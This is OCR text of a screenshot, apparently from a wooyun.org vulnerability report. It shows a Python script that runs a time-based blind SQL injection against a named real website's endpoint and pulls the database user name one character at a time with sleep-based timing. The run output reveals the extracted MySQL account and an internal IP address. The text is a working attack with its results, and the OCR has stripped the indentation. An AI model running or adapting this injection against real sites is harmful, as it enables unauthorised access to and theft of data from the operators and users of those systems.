 SqlBaseTime.py - AllSql - [~/PycharmProjects/AllSql]
Project
SqlBaseBoolean.py
SqlBaseTime.py
AllSql (~/PycharmProjects/AllSql)
SqlBaseBoolean.py
SqlBaseTime.py
External Libraries
user = ''
for i in range(1,20):
for payload in payloads:
starttime = time.time()
conn = httplib.HTTPConnection('wap.g.baofeng.com', timeout=60)
s = "123123213213411111' and (select 1 from (select if(ascii(substr((select user()),%s,1))=%s,(select sleep(3)),0))
conn.request(method='POST',
url='/Tools/cp_adg_count',
body='fcode=' + urllib.quote(s),
headers = headers)
html_doc = conn.getresponse().read()
conn.close()
if time.time() - starttime > 3:
user += payload
Run SqlBaseTime (1)
/System/Library/Frameworks/Python.framework/Versions/2.6/bin/python2.6 /PycharmProjects/AllSql/SqlBaseTime.py
start to retrive MySQL user:
[In progress] CXsdk@10.252.212.97
[Done]MySQL user is CXsdk@10.252.212.97
Process finished with exit code 0
www.wooyun.org